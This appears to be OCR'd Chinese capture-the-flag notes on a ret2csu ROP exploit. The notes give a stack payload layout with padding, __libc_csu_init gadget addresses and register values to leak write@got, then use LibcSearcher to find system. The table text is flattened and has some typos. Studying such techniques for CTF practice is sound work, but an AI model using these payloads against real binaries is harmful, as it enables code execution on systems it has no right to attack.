 payload1 栈 gadget1（rsp+0x8）
垃圾数据 b'a' * 0x88 mov rbx,QWORD PTR [rsp+0x8] 0
gadget1_addr mov rbp,QWORD PTR [rsp+0x10] 1
填上+0x8的八位 p64(0) mov r12,QWORD PTR [rsp+0x18] write_addr
rbx p64(0) mov r13,QWORD PTR [rsp+0x20] 1
rbp p64(1) mov r14,QWORD PTR [rsp+0x28] wrtte_addr
r12 write_got mov r15,QWORD PTR [rsp+0x30] 8
标准输出，r13 p64(1) add rsp,0x38 0x38+8正好到ret
r14 write_got ret gadget2
r15 p64（8）
gadget2_addr
a*56 gagdet2
main_addr mov rdx, r15 8
mov rsi, r14 write_addr
mov edi, r13d 1
call qword ptr [r12+rbx*8] write_addr
add rbx, 1 0+1
cmp rbx, rbp 1=1
jnz short loc_4005F0 不用跳转
mov rbx,QWORD PTR [rsp+0x8] 不重要
mov rbp,QWORD PTR [rsp+0x10] 不重要
mov r12,QWORD PTR [rsp+0x18] 不重要
mov r13,QWORD PTR [rsp+0x20] 不重要
mov r14,QWORD PTR [rsp+0x28] 不重要
mov r15,QWORD PTR [rsp+0x30] 不重要
add rsp,0x38 加上a*56来到ret
ret main
第一次payload：获得write或puts在got表地址，用
LibcSearcher识别libc版本，从而获得system地址
应该注意的是，此时的了_libc_csu_init是mov类型的(即
gadget2中的是利用mov和rsp的偏移进行赋值，所以需
要在每个payload的gedget_address和填充rbx的值之间
要加上一个0x8。但个别题目的_libc_csu_init是pop类
型，此时就不需要加上0x8这个数据了)
https://blog.csdn.net/jzc020121